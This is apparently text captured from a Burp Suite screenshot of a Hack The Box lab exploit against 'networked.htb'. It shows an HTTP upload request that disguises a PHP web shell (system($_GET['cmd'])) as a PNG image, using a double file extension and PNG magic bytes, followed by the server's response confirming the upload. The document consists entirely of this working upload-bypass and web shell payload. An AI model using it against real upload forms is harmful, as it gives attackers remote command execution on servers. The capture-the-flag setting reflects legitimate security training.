 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: networked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------80111157131616263919307​49260
8 Content-Length: 383
9 Origin: http://networked.htb
10 Connection: close
11 Referer: http://networked.htb/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8011115713161626391930749260
15 Content-Disposition: form-data; name="myFile"; filename="a.php.png"
16 Content-Type: application/x-httpd-php
17
18 PNG
19
20 <?= system($_GET["cmd"])?>
21 -----------------------------8011115713161626391930749260
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------8011115713161626391930749260--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Dec 2023 07:23:29 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>